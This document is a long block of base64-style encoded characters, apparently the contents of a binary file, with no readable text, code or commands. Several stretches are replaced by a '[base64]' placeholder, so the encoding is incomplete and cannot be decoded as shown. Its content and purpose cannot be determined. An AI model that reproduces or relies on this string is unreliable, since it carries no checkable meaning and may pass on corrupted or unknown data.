mO0Zo61C+WaX/pXaD4QedukcIOTar1jNizlC5zDbyVd+8/BBDBWMxCEctqEbbuDbLzt/xQ0gm5Dpw/2Z0RhUT7Rx0xjPPqshY3MiOMLew5kDPHyFUjX/0uJ9VxegjehogLIuIkbsEgU9VS0MIvm9wTaQBXJW4Jk6A71ABZgQt8keqnC3ARvgV8ZeBN/JZxIpnRAOBlvwg1z0SKKQkZwTkhVYAM8wCaSEAhzh1IUbSEfcJqGg4qfT4lylRoND1aaABaFwWjLen3Sg1V0gCzje1QF/FDtuhotXAa1wC/SQBn8QBZf32coLPCwwC6myDg5AXG4xoZOch5a8h5isXOCUlKPHybTbXGJAyqi81uhgkzYJDlmByq78hkQeDpIQAV5Jy5QY2WSAROYwkwbrA7MQzHkgCbMg9JvtA6Vw2Z7hAQur56Udsc+nHHYJQq0dixyrfRMjYRbT/4vlpuiMKQizyL7+NZkedhveDBvsN87/W7Oa6R/9wVM2c0Q4Ky0JvNwL7H/[base64]/2S/AIYEJTKXAGJUAHO+ky05hY/mXncioeWfMlQvly026GdDARlYMjssA4pvw8AgW7dvnXowLkrh//[base64]/Bh48dYjbh3iX9i1c+fLU4S48H2NjzCFhr9VcMFXgUGkVz5+DsBPGiQtPscMtD2PKlA3/OL3uvAdzxwo/+vQ1eC9gQ9QXMFvA9N+ClgLWe0aDZ57BA4UknoNjvU46keINKaQ4IYkTvvjCO+9SYBAOUUQZIz/1TOmhgFBCOSEUG0ZUrwf1sDAFCxuwKECaUOT45JVP6OCxRzpA6aKLT7rYpchdrsGhg2vckMYNOdz4RJZrjtQkSSs7wPLKDpLswJysXtBKqgpGGJOLEbiQqhQSxGBTjFJYSSROLrgogxdejuHFCy/K0LNPIPT8M1BBvSADCCASKQgcdBZdVNF11mEnUXYWWsghGCAKJJxw9iFhAn0uwuhTiyzySKiwzIErgTguYsmDl17FKaY88oDFVVt/mkUl/[base64]/G2b44rdACEAgjA1MmEMZlG12TYgCxhgDDkyKuAMMrOurr5YLqMCugE76IxuML+DoROwHpYBDwwsaLECKLy5Mou4v6j4BDA9DHJBFv0e0oYAUTyxARv/DC6jRxBMXl0NHx+nYcZcu6BAySFk02TJzHHapssotteQydCyzHL2DOb1C3csxyzzTzEQicNNNVl5IhIva56yzzjz75J13Mrz48/[base64]/[base64]/bNqlU+aFVPfLIr/xKYaivmEBNTBFisCiBUdVbBigKhFa0IdkUsIjkLPd5SEmE5ZS50KddHOVCuJtShB+/ySwnnlS97OeaE8bKXv3rAL5rGUDOcEVjBdIrD0IzGNCH4jRo8ljEjElVjG7ODCSaGsnwAxwBIzE/ITPMz1gDRBCFAoxG16rajaoiLrAlEEwsws368BohqwKoe0rhWLSrDNSYA5AzcOke6bigFd7wD1iiQIAW5DW60INsd8/Yfsm3hBFt424cQl5251c2xjz2BJbNjg8DRqJNiC0UnTpQiznJ2s9eIAQ5Ee41XhKK0qGxcjoYEuSANSRa7sOUtY4tL2ta2A5pIgBcqABaiYP9AdcAiYHAlgKZWJDNOtysDF+yku975SU/VBILwgFCD5HnDHexwh/LA4U0GdLcGNQDnpAIhjnBMT3rRkwg8SFACUe2vne4ciR+AIYMm1BOf+3wJA9oHE1rZxAcsyOdNdqUrAOzPVL5iC5kUylGpeMkoCMzKVnxF0a04MAK4EMk5wgUMDTZFg+MiA0hFCsI41AGlKcVXC1fIwsfUa6YzhUwPbFpDnd6UCQkATU9FY5p6/MY2GnvCGZWqhthQ1Wa6OOp6dmMa11ynq131zlGhHLMPiUISQPMOZcn6mp6xla0E2MAGcpCDBxjANeHoMtykQNeShYOMIlADXDt016y95w7//sHE1y7AoRlkBw7+CazZwHDYw27hkGkDXCcq9FjHVmhCmu3EGyT9hsiGgkIoojRnB/[base64]/4GNNWMZgOVYh/1IThhVI0VxsLnJRlTycShQmygXnUFVntqKMjmiK7Omjc9Rcj+A2kW2nmEDPxizJxzgAIdd5zmiWM8cfM4ab+QszhsgzlrBFjg7Yq0I8dHaczj0dVN04s/9eTt//iPILTTCsJ2gLGXF9gUCfKERkqwbCCxEIcaf4ASPPMGmjeB4yWP6GpW4RuZL67kYYKmUJxpEKQeR6lQL6XKyta0tNKEJOryCDkKAfRds0WpaCyEBa9htb33122ACW6HCrkDtkKtcLzizuc4N1O/EUF1FsQMe7DgeOJBgACQgobsOMAMDwFHdh5SXnJka97g9gAF1l38CEfDeOf/okY57cCAO2cNv/F9i7/bVhCVZsNUCWIIBEujKwL0qCoRSMKcYoAbbNaNgFgdToN1zFq1AP6HwnhLQMD+giwQIsZEKMQ+aC3EJuZM6McYwDHlJOX2pFyUoIchwMSxwOSyAoc3IKZrjjBjkqZvbgtKYurFTDq/DjqFhGNdQq49RrDHApCEMPG9oDR0MuoYBmjMIgQ2IhByoAUngOp+zhy67ACfSua8KjjEqI7RCOy0CG+8Iw0XaM6hjjxSAj6yJD0zwEKVbjwJ4uy2Iw/84gSLgj0LDELR5kDeghQpZNEazEBAQxCQQxBMwAhCYvESMvMnbtBPAnCuJARR5hVrCgcH/[base64]/[base64]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[base64]/4wywAB/38TT4kl8K69XpPeF6Ct/jABKwvrXurmt7cr12hyyQ6wDQAlZYBU4QVuvD63LQa4d4RkgZXm28xmcNB1Yu3mskgQhDFd6uAsgeT1+mbOqdXmB+ife5CX/yAGKeAPjJXp/oiQETx6EIkyNP8hF4B9Q2FUK3RfZd7Xf/kOas2GaPIDCMAIl+nMi6kIuFggq6YAITU1i+kCkYG0HIAAwYM25AkDEYowx6buCNjeCFKY0eZbNAMABdgDM12ICBhtG46geBbo2C/kkWFpnvRmgKFoG4OgQKuKofEHYoHUMqtUornYEfxm+jzaTupu/SmIH80EndqNEZoNkb3VHjSGneoAIVwIR1xwQqYPd1l2IrcfA7YGk1pOJtiIFG2Luy2WJZs1NNsEu2+XAs2YZIO4FCDfEvPoMzqATS7IBXeANCbdyHB1zBxOrMMq1OjVw+dnGp3pE75vFA9vEfJ/kMAPIfB3JmWIMrIAcwAZPPVeTg+jXRvQISKN3TTWvn/+Em5jSeVliFREgGLBeD0nUA7Ysegyge41nW6EmeJw/ev/Zr6CTzWA4EeEhVkpgvc4DsVxlPyjaGOY/efpoFnHAAmvCAfYMFFrgnEvg3XQH0/9tHpDBfAsoKfj2wg7vFW7SKhlLAr/Aet9cV7zm4prhfcW7kDOJfD/zAl/PIxIjYwlDnfTkJj9yEOnBgVz8Ye9YxWZc6hxFalUG7RkgjAnCNtGsQHsRu7a5hEzb2HXJKXRCGqAQBuYu6HdKQKdWzafeQap9akA5p6Vgy00BaOCDpAE+Bcjf3lE7afmh3KnB+eG8EK+48KFBwdu+8zMGEBsf36+/[base64]/isGJVNxSdt0DixAVKGghr1qxkYSgVB2CEuQ8J4ihakGcBPGPGDBjrC9jYAr6FFzg4vGAWrDweJHmIDCCyBx8kPACYnJlECRIRMKg0V6GCTpvvyEWIUCLChNSfQ1cQnS72aNHmTp7EkHpCZsyYAZT/KEHOXEwOTY4n4MDhCvM1HBI0kbFICfXqSr4pWbQJS48e3HtoD/9N+6ZN33rU6d590xAm7t/Dfx8gAJAB9gcoyK+gH/9+c/wBGKA/uhCihhomhLDBBQsy2KCDdoQAgS4CAijOEwvCYcoYM2wRDoX+UMCgKKZoOEN/J6KYIopUOHhBhgWYeOKCLGIIxwyiiDLGGAWQ2KOPP9pgig1DEmlDATpueAh/KizZXwpPHpICf5ioUKWVVFChApZZUkklFTF0gEOYHYBBBSZnYgLGmGKO2YGbb8Lp5jZFFLFFEWCAsU2cMdBCywlxbtMnLVJUwggjlWwzyAmivPGGFCdIIUWj/41KcYYRZ4BwxhmMWNCBQ7a8EcogF70y0CCDDBRKHZ3IcZFFshRQR6sQecSRRh9RwoeuH1Dyh0i/AjsSGcdUAJo5L4j2wgguvURTaTnl9AI6DBjwk1BGYYsOWWctNS0nVYGzjgPssAMOO+HAIM60XiUFA1hZrcNAUtui1ZVZMKSlbVLwvnBFF3Fc4UNh8BgWGF9/GWaAYofl0XAes0jiA2WKRGYZC5plNgFnqYFGTjrNQlsBap2tthrHuNFGm2y1nUSObiXwRtlvq6l003NxxNFEcms095wMdVgX9HndYfHdJuAtsgh25Zm3CCDf9bBJHfFR7d589d2n3379/[base64]/HfIfQ4cQQKyRkv6jucSss9DiJCcxecE+gjKLoKyDLGQxylvE0S1wgAscDAAHDMpFwa94Ax3s8MpZvvKVQKwrKe54y7w8CEL/[base64]/4IRmtjGKwQlBThIQVCIMhTsOmCLc+quUJWwRacgUolMXUpTFqlEKN5QEIvIYSByOAGqWlWrj2REDkbCwvc+IRKEAosZ9lMf+4RAhvu1L30ZBYL7hMABi66BJSgZTktgAjKcoFSAMiEHPIQClGuhUF/ogAu3YBAvcODUKtpixzq8EQ6seMMdXkHXu8IRCJyyyyj12he7MogOoQYCXx7AAgdIIDCCGayGhFEYwRYgCR4qxgGMmYUHYOEbD+ThBSTAGABI0BqOgWY2UZQJFVVDgiZe8YnDuc0W0yGaCnixZbvRzG/yqhLSKAc6atQZB9YAxwTUYTp1/EZ5vJNHLCwiav/auc55xpNZ9URtkISUD33ugx/9KNKSql2t2vJBALopDgQ/CAEF+gE2w9mtlLrlzyHGAKTcooiViFMcLhk3A8hFjpe7VREmGkHNNVmuH5Zr7gWuuY0YNAJzmLhu6p6pAjAw4prZFAU3uTkD8/7pTZWAAy3ggKc7bQEM3KTFedu7hS18AZ20qMT0LELP6VVkexZQHvMqQb03DMLAAO2nqOTAiI6Q76F84BFDsSCNUDg0WBlgBh8qWtEEeMEXVzgGF46xBl944RjMWDEzMpCGTMA4EyDmgjkwsL/YwKQmKU1pTGZSgZYyYAFBGSEK51UWbqFDHDfF6Uz1hdOvABUd7zL/C1u8AQ531Kso7NqWWboSrqxk8ApeiMJeAAOYGiqGMD4sDGEIwzC9NCxiRPRAYdQqGRbwxjMmU8lKSGMTDozAD6hRzQQKHRzXGIs2Xuwi/2Yj2AisVYwA0IdnIiCa4iRWjTlzIwe8cBeg1TE75Sla0ZjWtOz0YDyUjdp6RDtaJtDHC6ZNZH9Ya+vV2oNtfBPScWXkoBG5LUbLJWVvD2eDGUjuRCnI5XF36ctkD7uUzFyTmxpxgUZY97mo2wYyGdHdZ6bATFRY9irpe97zPuoEsKtnBzQBhxTcKd5bYC/t2vuFSjzhULagZz37LWBXUcJSmmKDRQYRKoIDSw7WEx9E/zkiBx7ZgKEFwEIo+PAriXrYw2TwhQtGkIZbpAEXMR45jHdAci5wYQQjbcmxmAUTKTInpXQdgRcKGK9r6bQsOscXvrLCU3OBA8xvQSpWYEAWsBRVHO5IoFdAiJS0cDBf4cIyvuwxghfQGYdmNhhYc7iwxPiQMXkYogdIsQAPXFEyAGCiEz/[base64]//YqkbwzUAKi/RzEg2sV0FBQQsMi4UMohoSFhV5YGp+ggxwGIQQEsA8A0oGKpUEaZMAtkFwCllwmmBwD7sAONADKvcDdvQCyKMsIJMIIpBxz3ETM4URM9A8ZGINQxMtWjFAG2cu+RFVahAtOGZ2VKdCT/RQK/pQHnQVWhMu+iEML6gtauIVWgMO9BAI8cAEA5MFfcN3X4ZBhgBWcxZkPQGFkwAIJXMZvtBWlPREG8M9cCVoVUVrgmYzb3YYWORr/bJFK6AahBYfJYMCl2QQHKgcZqJHi6Uz/EzABqAVN0njH03BHZmkHdmTHH+khaImWI3QeEBzSaeVHf/wA6flDIJyNCKDeBrwW2DjIKaGS4LxNirDSj4yS7+0ecvES70VbEVxbIzgXNW0DFZCSKaIitmmb8Clf6mxDlGhJ8qVOp9gCpISTO3VKIVhfv1WfQTgEI3QTnZBfMtoCJVCC9yWPpFRCSODOpcTfRlBCqCRYsPSf/InEJyxU4ghJARRAqmCYijFDAWZAAjYgyZncAz5gA2RCA0CgPDZAPWZCSSSCjaFES1zgy6GUB9oETFSAFyAGCaJgV5QFTXVZvYRLAh0FOpSDVcAFO7hDuoRDBrHFDWYkUvlUIAxF/861BQpthQpmQSvsBQ0tzF54HUoq4V78EMSQFZ1pzGRcDACUkWu4zHD4WU6kw6CRzNwdmtsdVt7Fhl8FVk+ioWuEYRvOBrS8YRzOIRPgTB1sQh0pjWXlUartUXZch9IMIqu1hyEygQwwgViKJawBwedlTej1Q9xQiD2cjYGYwNhUoiU2CI2ATQoAG6/[base64]/[base64]/xThRBx6wRp4QRzREeShR6l55eN15Xgk6eYR0llejVoiElv2B15i6QWwSCpdQI7MwJEQDuEMid2QIi85znGRIpryh2FewInUKZzK4tMO3+mAQQo07Z3iqZt0ijhpKqSsUi7BwSFwST/YyAmInyac22fa03nBgYIZRCUQivfZU3vVSRFgxK1UQnsJSt5Cn/cxo29yo0hMivFUwqlmwisgQoJRwnQm4ISJ48RJ58jRQaPc6iBk53faYywU4Mchaz0Wq/[base64]/01ZPW4g6kMFvjGNcPPwmVEO2geopBUELjcFMSMOrepp+AbcTdOioYbEGtZADuJNgrMAIz+srfBgvhXqOjhCobkFyoSMEgJK46kpw3Jo4NhEIBdEL/[base64]/2oz+hreCOhGeV7BGkAHE5QsZ21H0aRaBFuHqmmHHm3efMAzPBcSfSQirZ0IlvSWLIHwLBlb4iwOKxXt4yzXBxzAASTBCvfHNJ0IDtfw6VgmDutwMGrCoWzD8EhB43QtQGu0/9ee1/B433mlQJU0Ji8NKqOeVxI8Adu6ihXr5oDZ1+h4cUx3BOHSdCZcY6QgjxGksao2iqIkbnXmqjsyQycYScQp50BYLjO8gR3nwOY2AB//X0UdKyJTdSErQugm8hRktSIrcjEoAohdnRkqC8rVRAfyTMwFZP/[base64]/nNAP84ooggIvEIvlFIRHEA1HIB1I3Q/VO2bvBudKp8tQOY1PJ+NwEE7TV+iZqY4kdPwmBtGv8IraALsFMIPd/TeslND8Dcj1KyWsGI/nAEUP1iElQ+E9e2vrJejbsET2MEZVILf/kpxompNuxgzsgEbGEGq8vQbJIERgEASvFiMpcH6kfF10uM8ZgIdJE6Lw3Eo3GYaIGsaAMJSI4AzIKvoQjUzeFwU3EIiZ/VWazVXE3mRK4IQLGsFVuAja6C0hrMHgqB5EmQmI5Ao68sKejK+lAtEWhA4qEM5bDlNqTKWZdBaeFCVMVnPaQVMIaSCKkX/IMhDkMEZLndVm01oYbikY0iGIthkKfzGxWyMUDalFJHDOSjzMuvZMoOGsejkohVly6R2oV8z/t7GO6RDNs8EpMX2s77hGvBoExwwZ5GaeXTlA3NlA+vRJqAlIhZwAQ83ImLw7gkX4uxI7kH3sx1timD3AYBCY+ZNJRT0ARRBd9vW6dQifzC0O51ARe8pfm/IszME1hbCNoD07dHCK5zARNtCIVz0GHCKPX3ft0OE+DFqY3qO5mDJgFuxRjDCGYCEBXDqr6jt2v4KG2RffMXbfs20cfI7jFFCGlACG5hfbNJmwc/miJP4oBhB7wyuHDdA5KJxr25uGiBC4zauQNTx/xvI+Og2QB3fMSkA+ZA3QCwQuZAX+ckfgSKn/[base64]/hopw8O0DXPn4jivc9SpI8zgxoT3+rLWteRP9GPMQV+1KVsOKZqPtHIBQYuDuEGYHa+i1BCfyodlN83RccvFiqZoDAG4ER5G3ewgHwAE+fRIquPmAmpIGjfHiI1+M8ssEg/KpTyyMzWPzF3+akMEMiYzVAIEI0CIKzYsWmIJyykGFDhwuPTDkykWLFii+EeBnx4sXGER+5cJHA5UrJK2tMihxRgeUIGegYrHPAIOY6cODY3UTnTRzPQDxh3LyJBBwSouDKsXMHDh0Mbz97glvnzZ23cOKu/gwUDh3TpzAC0bQ51VtZb113BoIRbp2kBW+NvV0QV25duQ7e5lkwy4cHDwAUTSAxwUMEAIcBDCYRIQIGcuYqjJDAQQL/OVyMMZdgrBkzBgzmHldIxzLySpbp0oEmd47canIYWJ9rDLvx69bk3o0uMYG3InMrP0ooyYFMAiZ1lCj5tqkHlh7JF31Lnvzbt0VKNmHZxJwJEO/fwYcHMoD8AAXnFfRTv359ikPs4ceXPx/+qwP3T8w/cf8A/CInKqGjki9SoM/AbTpIUEE43mOkAwse7KCSMWao0MIZDoEDw0PcS8G9CimskMNDTrDAxBMZPISRE1ls0cQMXrQAxgxolLGSQzjEhAoqdKTiDBqBBLISOCoJshIjKmEjyEwyYLJJJpmkhZZewABjCzCK2IKSTLjkMg04pARTyjGloGUQJNmgJI0m/3fYoQE3G2iAjTekMCKJJNiIs4FMYklDzz/[base64]/3AYLMSNAsYswhKse0FyEgr7SPRRLvtHNlog9jfCM7xt2Jy7jVnAsQmiCDh4K4gLoEm4nhOiUV6SFm5Ra6b7jrpmNuuB1e80wIIm//[base64]/X/BB1VISA43BGtWdXEK+5LYLcCIQ93sGBc5FqAXvCSB77MogqLKQEGSOCXv5DgMCSoF2Na844KCIcyq4lAwEgAsIF15jYIW9hHFnaa28DmNRBrDMVmOBuMeYAwAJiNY8hBmpMQh2RYWBnKNkGdllHHOkpI2XawsDMtbJGLW8xZz9CTnqiNMWpFKJp6/rO0pjmNjU8jYz9sQbUHaYJDV7oQLU4AoG2YjRH9wMTcLOAeHHlNPUlwkRQqxIi8LVJGdqMRJSghuAwYYQZw2JEKdrQjOwiOSZSEQyS59KTKdUlNdmBDJcp0pBRcKXJgyMDn3JQJznlOdLW0pRE6IQUpnC4J/3YyAgRgF7uFNCAhCqndonaXTEdBCnnMGMQxckAN5VXkBj741Kc85QMhbDMBQgjANgNgDlBhU3peIM1KEsGFEXivVa16FUsSEZk1ACEmDEBfTAxwK6mor39nkUqw5hdQ+6lDHeww1lnK8q1wqGV/6isLWhIqlbRQpSbrqIoC3cEOdATiW+JYAAUvGFJx6UUuffHBAogYQ+fF611VMAwJYMoZfOlLOBJIB8Yygxl7Dew1L0giZICDQwlEZjQ3bY1jKuYZIAaRMf7yQBX88sEfegZfv7kCL4rDhCFAZxHbgc50lCOd6/[base64]/8gkXQgyJ0Kz4BIK0KyJSN+rN9GXYArZrlPn9u1H/+IEEW/GKuWeTBAeWSi7n/0mUuRSRmAi/[base64]/6koCMEFOSAF9eZ7A/[base64]/IIO2thX/vBZB7vYRR4JFLQtKH5oT1D0KzjkaA/[base64]/[base64]/xywAVIIQoGof6wSZs2IAeE/6EAx2nfBBIBq6cgqWcCvICbvIALEIbgQkJVUIJVugdWOuIKesADDCzi6sl8xIJ/9Kko4mcoiGIkhaJbdrAn1KKjyqJaaEVXciXlrMUdlgKBwMLlNMoseCIAAmAN1oAhuSAKim7nFsAH5gUAQAgA/mLGFOMwxqvGZGoKgWHIus5fNCMO6bBe6kWGmurLWmKFhCqHUKMMdwgNX+iDyq4v1PAw5oUFaMxe8KUCwqwJmMBl+lA6oMMusaOrmEOLnKAM3Mzv/O4QtygRF1FoTuARJ/GzTqAIBK0w1aOuUAFqhCYUY0TVREQ9AsduQmtv1qNIJEkyQ+9wmoRGjKBtDodL2P8AR77g94CvH0CASzqHS5hBRIBx93aEAtwkdHbAk5irlopvA9hg16QgGuGAtoCTFsDkcVpJIYhpCtjgcryRDdKAuJxL/SpiA3iJAsBrU8CtUQzwCI7BBXiAB2ABFhZgIgoyDcLgFgoQ/[base64]/EOxeaBYkwQeMEjF09DDU7svajgxIpmXmbg/v8u6igzmwoM36MhD/shD/jjAd00AQDxVAQdPiFD72AxXoYGg4TRQzgGsucwscKQNmr7Uybz0OoXAeSXMKREvsYJMWRwpS4DV/zxJ5MXE6h1KN0XMoCUMyKdYwwU9Ex5PsIAdMade+gDgxB9qmMxaIKXYQIhp74Upo9SEaAP24bSIyZZquUwqyDR35jRSqq1HgYf8AUr367QgGgQ6iID7lrR8JECCl9VOYx+gwICQSEgi2SVu1FeC8dSFNpSNe4AL5q79QYgLVyQHFtQLiYAhmgSZmoQM/7Fog1KKsBVeQwhvYwRuS/[base64]/zuKTg3ZDVWe0Nm/[base64]/JG/74UdajRI6dQbslD1aj0JCBPRS4G5hk0tEhBg3dU/soEB6U7h2ILTgoB9sExO2wFWb7XVex3FSIG4hdyGqsTov5XJ5K3MJwHMtwlNggRR4AAJywBulIAwQ8AjCAHNGV3dJIbukgE7q5JcEMj41ed/4DxHkQAjo4BPkIA6EAAHC4D1hgbxcgAvorZXRyxf6zxeUlxeOISRcAHgtthRgapevLkDTqXsKdEDFB54cEC6xgAzklXtpwns1klbsqSS35Xzx9wVtonwTiicszH2lwlZMzlqiZSYHFlqWYie8xR9eQAYSoQoAoxR+Yw0qgDGoroABRoZAqAqq4BYYQw1H/2ANOCABJCCCIRhjtLToUBiDSahmt/JgujJngYMlIOMxVEM2zqEE+uKpzKEELhgAivJov2wElFYuZZju6K4PxfRMswgIhkGHr/Zq29TvhHiI+0ETHBE052MXjFgHFhOueoHPoiYzR9MI3gMMzoACkqD1LqQSci0NtsQO2sOoi7Oo1SMFNsBz/rYBRGQLbGkDCssZjYASagn3co9vdk8FEFd2XjUhcg8TMIGPp8AZYiEHIAACzuAHYkFTYAE5/[base64]/7ZDyTjnXNMhAhco4s2Zk9oMZAIYXDWScUQMoQUY87hLH0AMjDawLV0hZFWOBIgAWLYZe5y7uxyE1imB4bAZna4L61WxQWxpYOYzt4KptXjMFFhF4BGE5rYiHehCLI4aHTAiEsvaIpAcZqEEupWbUIEDoCNSxrADlD/R9fWhJZkiT2IEVDCOo0BJQ0Ki3DoeI7TwELa2I0xKQko1yEKV60bAhYgYAN2jTijsZIqghSkkZWuZK8L0gWyURtLZ88Lm7DZIBIK8ggiW7Fh4QeMoJJ1yQiyDQVAQNGPoebu0QVe4BiEQCB4x7oEAhE+wbNB+xiur91yIAeiLQxGW5ZvNzz/L7Z54AFY3ROiIAtgHdY1NgtIQbdZ4NY1WjBYYJc5olwHtCd7MiSKuVTiqQnq4AredbmZmwG8V5k5ULrRQR0ClroDYX3Lwga5hcKcwlu6BX85cHsFiFYcABx4ZX/GG6Fe8iy4QhIWYQiGQAZkYAHXoAnceWKO7Idw/+EzLpo3qkAR8kI4/OCfhQyj/WIWZqHgC5xombCCqS6hs86Dg6pJUaMCcGM1gLbsJIMcduOCY/aAvVRpE0AGQtouo6NlRnw5sMAVbGbFVXqH/bKHBfOlh/[base64]/g8CWiESHv9g1XnAEyIhCzyBFFCf1lm/1rMAALLg1tcy9nt712EqAjpCeidQfOLpBYqbC4z9BdBHEmpg2cVi2WXiJnIiJxBqu7v9KQ5IwxBqorSCgLwBHhhguSUBVzhQEhTIJlpufhFIHPzVHVwhO7CgDtK/DmSADFbiNTwj/j3jN0ZAY3aOpHyAA4ChgSsDIAB4GDhwlg8PsxASBMCCIQAAJCCWIBGhIgZy5CporDCCI8eOI0KG1JjuXTqMJTz4mMAhXYQS+gBMgPhQHwl9Fsm9GCGBA5kmTDYpGTr02yKjSr4lVbJpUY8hAbRoKeOkqlWrZYaVKaNlmJcBYAcoGKugn9mzaNP/ql3LFhUqHSnYmt3mFhWoum51vCoiF20ltyf6pj2TqbBhIylAnLFjJ02aTDsaZGpAOXJkypgzU86RIm4/O5pjzZjhGUSx08UaTJlSbApl1qtjN5AyGs6hflRUqKCiJ/YRUlOOCD8CawacFJj0DCeuCNbwG8+PQL8xnRQcOFvAaM8eQvr0G2GksGEDAUIs4NTTe/9O3fsCI1KMgKCgRw8I+CB+gACBYj+I+FJI8QYib7wxSIEEDjggIogMIscndEQICh8Q5JBDJBZiaOEDF0YSiScghhgiKZ6QkgUpLGSRoiIpssAiiyxMwAIJM5Jgo42l7MQFF1fwuGNHiVTwgkaJ/[base64]/9M1sBlmlVscRoz3NaPGqmd1sAto3mWwgYNtBbbyShPAYsRo2WcQm65qVCfHinMYMRyRygScnLS9cyed+t99xstcBSRXXZghNDe0uql5/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CrGE1LhB+pxgc3CQB4XpHEBUaNOGK7zWKNpJ7JOqywPIBDX8NBCCqdGdWdX3dlFSmE/hQztzEIwWv3IJ0CQFEWuIVmAUHQiFJQcxCsGQYdP/3ThE2m4bSfp9skPxcITUVAED0gw7SjcaJSibOVxU8mQiLwSRyRoRQRsecuQ6PIFjhNSE2SQ3RqssnLG/O4CelcDKJWXdaxDhzrca7ovPRPfrfsdnM4UJiyJwUmSEIPCxZAFBvxOTQJX3ZZSJw4WeAFbcYhDEyQ1AkUMUJ82MociVJIHD7zAn9VzsA/ysADrCSShMO/w+QZSK1vZxMYGxAiKUzw/nmxUAuQAgKla7IdzkDTHAKRICdp3EY609FpN6AG3JniUCILLplCRilYySJWt+PTJOPXglKl8sBPkIhfX6AsVrJwLLLPw7GdP+1rgHkIKcNU1I2tzEWMxHjeywf9ksbniDDpBVgiEYYcacwbOdDYDtCQBAtERGtOCJh1qaFE3uUmCHnIgNFK4LDmShRrTnBYFw/ai02AoQghy8IMw0OL1sI/961GdalZ7LQlGSIJ/QCvr+oTA97W+jxFSu+tOFKATuobkJEPxoNd+4hMVsm0O3oah3OpWbtLmAQ+iwINWRCEKD+C+tQ93bRbhiiY3KsUsaznuinIhESNIRHUrkAgJrLsJlXM3C4S5pCZNiUrAJAlZcm+jUw7uYIDlYA/s0CWm4w56QoDK9CbwNTxMUgMLt3950l/AI3DDEzyn8yMj4ALSgwEYEAEkEAUvUAUvQCMIAQvwAA8XVgXmQAL/1ZNQEIYQCNVh4zM+IOZQEGUjJmhAvgI/[base64]/9r3jeIXftPmcVlgSjxQONN2IxhAfuRXS7PUCrWEbkIiJPI4JPYHKZWTIioiCZzgJMKkOZijf1FyTgMIDqGDgAKXgKaDJfc2KGoSJhIIJmrCACzQCmKwf5IwC/UGD8XDX6azJesAkSRABtRlDi9gDlEQEi8AESaYBwDwAh4ACz7gADcAD9UzASNABhgAKgp1YQPhKju4g+Qzc7TCEAJUQBS1Uil2hCymhOnAEsriB/YzUlKoK7vCdDzGUi2FLTLAhUThFEYBQUaxCFgACFExFRjEZFnhBGmohmI3Fm54MFOVCy2gZ2phdrkgh07UAnDXAnzIFneYh2uhRLGxAS6jQ/[base64]/qVZAguSWlM4GEknD5h3AOADzjBJHeMCge6